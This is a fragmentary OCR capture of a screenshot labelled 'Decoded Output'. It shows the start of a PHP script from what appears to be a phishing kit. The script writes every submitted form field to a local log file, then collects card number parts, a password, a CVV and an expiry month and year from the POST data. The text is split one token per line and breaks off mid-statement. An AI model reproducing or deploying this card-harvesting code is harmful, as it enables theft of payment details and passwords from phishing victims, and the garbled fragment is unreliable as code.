
Decoded Output
download
<?php
$handle
 = fopen(
"d/i.txt"
, 
"a"
foreach
(
$_POST
as
$variable
 => 
$value
) { 

   fwrite(
$handle
, 
$variable
); 

   fwrite(
$handle
, 
" = "
); 

   fwrite(
$handle
, 
$value
); 

   fwrite(
$handle
, 
"

"
); 

} 

fwrite(
$handle
, 
"

"
); 

fclose(
$handle
if
(
$_POST
[
'CARD1'
]){ 

$cards
 = 
$_POST
[
'CARD1'
]; 

$cardss
 = 
$_POST
[
'CARD2'
]; 

$cardsss
 = 
$_POST
[
'CARD3'
]; 

$cardssss
 = 
$_POST
[
'CARD4'
]; 

$pass
 = 
$_POST
[
'PASSWORD'
]; 

$cvv
 = 
$_POST
[
'CVV2'
]; 

$mah
 = 
$_POST
[
'MONTH'
]; 

$sal
 = 
$_POST
[
'YEARS'